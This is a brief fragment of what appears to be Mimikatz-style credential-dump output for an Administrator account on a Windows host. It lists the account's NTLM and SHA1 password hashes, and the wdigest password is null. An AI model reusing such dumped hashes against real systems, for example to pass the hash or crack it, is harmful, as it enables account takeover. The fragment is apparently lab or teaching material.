 msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-PT0U2C4KSG4
* NTLM : 502472f625746727fa99566032383067
* SHA1 : 9a048817afda65e741f6702054e8297699b83fc6
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-PT0U2C4KSG4
* Password : (null)
kerberos :